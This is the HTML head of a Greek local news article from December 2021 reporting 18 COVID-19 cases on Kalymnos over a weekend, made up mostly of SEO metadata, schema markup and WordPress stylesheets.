

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.palmoskalymnou.gr/18-%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CE%AC-%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1-%CF%84%CE%BF-%CF%83%CE%B1%CE%B2%CE%B2%CE%B1%CF%84%CE%BF%CE%BA%CF%8D%CF%81%CE%B9%CE%B1%CE%BA%CE%BF-%CF%83/
body_size: 55309
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>18 θετικά κρούσματα το Σαββατοκύριακο στην Κάλυμνο - Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C300%2C400italic%2C700%7CComfortaa%3A400%2C300%2C400italic%2C700%7CSource%20Sans%20Pro%3A400%2C300%2C400italic%2C700%7CGelasio%3A400%2C300%2C400italic%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C400italic%7CRoboto%3A400%2C600%2C700%2C300%2C400italic%7CSource%20Sans%20Pro%3A400%2C700%2C600%2C900%7CGelasio%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C300%2C400italic%2C700%7CComfortaa%3A400%2C300%2C400italic%2C700%7CSource%20Sans%20Pro%3A400%2C300%2C400italic%2C700%7CGelasio%3A400%2C300%2C400italic%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C400italic%7CRoboto%3A400%2C600%2C700%2C300%2C400italic%7CSource%20Sans%20Pro%3A400%2C700%2C600%2C900%7CGelasio%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C300%2C400italic%2C700%7CComfortaa%3A400%2C300%2C400italic%2C700%7CSource%20Sans%20Pro%3A400%2C300%2C400italic%2C700%7CGelasio%3A400%2C300%2C400italic%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C400italic%7CRoboto%3A400%2C600%2C700%2C300%2C400italic%7CSource%20Sans%20Pro%3A400%2C700%2C600%2C900%7CGelasio%3A400%2C500%2C700&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.palmoskalymnou.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.palmoskalymnou.gr/18-θετικά-κρούσματα-το-σαββατοκύριακο-σ/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="18 θετικά κρούσματα το Σαββατοκύριακο στην Κάλυμνο - Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά" />
	<meta property="og:description" content="Ανησυχίες προκαλεί η σταδιακή αύξηση των κρουσμάτων του covid-19 στο νησί, καθώς το Σάββατο οι έλεγχοι του ΕΟΔΥ και του Νοσοκομείου, εντόπισαν 6 θετικές διαγνώσεις και την Κυριακή 12, ανάμεσα τους και ένα βρέφος λίγων ημερών. Η διασπορά αφορά γνωστή εστία, για τις περισσότερες περιπτώσεις και είναι σε εξέλιξη ιχνηλάτηση για τον περιορισμό της εξάπλωσης [&hellip;]" />
	<meta property="og:url" content="https://www.palmoskalymnou.gr/18-θετικά-κρούσματα-το-σαββατοκύριακο-σ/" />
	<meta property="og:site_name" content="Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά" />
	<meta property="article:published_time" content="2021-12-06T00:47:41+00:00" />
	<meta property="article:modified_time" content="2021-12-06T00:47:45+00:00" />
	<meta property="og:image" content="https://www.palmoskalymnou.gr/wp-content/uploads/2021/11/IMG_20211124_232247-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2397" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Διαχειριστής" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Διαχειριστής" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.palmoskalymnou.gr/18-%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-%cf%83/#article","isPartOf":{"@id":"https://www.palmoskalymnou.gr/18-%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-%cf%83/"},"author":{"name":"Διαχειριστής","@id":"https://www.palmoskalymnou.gr/#/schema/person/111226fd0e5c6f5d88c7f9d9e8b70bc0"},"headline":"18 θετικά κρούσματα το Σαββατοκύριακο στην Κάλυμνο","datePublished":"2021-12-06T00:47:41+00:00","dateModified":"2021-12-06T00:47:45+00:00","mainEntityOfPage":{"@id":"https://www.palmoskalymnou.gr/18-%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-%cf%83/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://www.palmoskalymnou.gr/#organization"},"image":{"@id":"https://www.palmoskalymnou.gr/18-%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-%cf%83/#primaryimage"},"thumbnailUrl":"https://www.palmoskalymnou.gr/wp-content/uploads/2021/11/IMG_20211124_232247-scaled.jpg","articleSection":["Καθημερινότητα","Προτεινόμενα Άρθρα","Τοπικά Νέα"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.palmoskalymnou.gr/18-%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-%cf%83/#respond"]}]},{"@type":"WebPage","@id":"https://www.palmoskalymnou.gr/18-%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-%cf%83/","url":"https://www.palmoskalymnou.gr/18-%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-%cf%83/","name":"18 θετικά κρούσματα το Σαββατοκύριακο στην Κάλυμνο - Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά","isPartOf":{"@id":"https://www.palmoskalymnou.gr/#website"},"primaryImageOfPage":{"@id":"https://www.palmoskalymnou.gr/18-%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-%cf%83/#primaryimage"},"image":{"@id":"https://www.palmoskalymnou.gr/18-%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-%cf%83/#primaryimage"},"thumbnailUrl":"https://www.palmoskalymnou.gr/wp-content/uploads/2021/11/IMG_20211124_232247-scaled.jpg","datePublished":"2021-12-06T00:47:41+00:00","dateModified":"2021-12-06T00:47:45+00:00","breadcrumb":{"@id":"https://www.palmoskalymnou.gr/18-%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-%cf%83/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.palmoskalymnou.gr/18-%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-%cf%83/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.palmoskalymnou.gr/18-%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-%cf%83/#primaryimage","url":"https://www.palmoskalymnou.gr/wp-content/uploads/2021/11/IMG_20211124_232247-scaled.jpg","contentUrl":"https://www.palmoskalymnou.gr/wp-content/uploads/2021/11/IMG_20211124_232247-scaled.jpg","width":2560,"height":2397},{"@type":"BreadcrumbList","@id":"https://www.palmoskalymnou.gr/18-%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-%cf%83/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://www.palmoskalymnou.gr/"},{"@type":"ListItem","position":2,"name":"18 θετικά κρούσματα το Σαββατοκύριακο στην Κάλυμνο"}]},{"@type":"WebSite","@id":"https://www.palmoskalymnou.gr/#website","url":"https://www.palmoskalymnou.gr/","name":"Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά","description":"","publisher":{"@id":"https://www.palmoskalymnou.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.palmoskalymnou.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.palmoskalymnou.gr/#organization","name":"Ο Παλμός Της Καλύμνου","url":"https://www.palmoskalymnou.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.palmoskalymnou.gr/#/schema/logo/image/","url":"https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/logo-header-new.png","contentUrl":"https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/logo-header-new.png","width":"272","height":"90","caption":"Ο Παλμός Της Καλύμνου"},"image":{"@id":"https://www.palmoskalymnou.gr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.palmoskalymnou.gr/#/schema/person/111226fd0e5c6f5d88c7f9d9e8b70bc0","name":"Διαχειριστής","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.palmoskalymnou.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a9a8355c8e058356f4e12fbe23deba35da52cbd9775489ad279b265a188988d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a9a8355c8e058356f4e12fbe23deba35da52cbd9775489ad279b265a188988d?s=96&d=mm&r=g","caption":"Διαχειριστής"},"url":"https://www.palmoskalymnou.gr/author/vpolitis/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.gravitec.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά" href="https://www.palmoskalymnou.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά" href="https://www.palmoskalymnou.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά &raquo; 18 θετικά κρούσματα το Σαββατοκύριακο στην Κάλυμνο" href="https://www.palmoskalymnou.gr/18-%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-%cf%83/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.palmoskalymnou.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.palmoskalymnou.gr/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.palmoskalymnou.gr/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.palmoskalymnou.gr/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.palmoskalymnou.gr/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.palmoskalymnou.gr/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.palmoskalymnou.gr/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='algori_pdf_viewer-cgb-style-css-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/algori-pdf-viewer/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
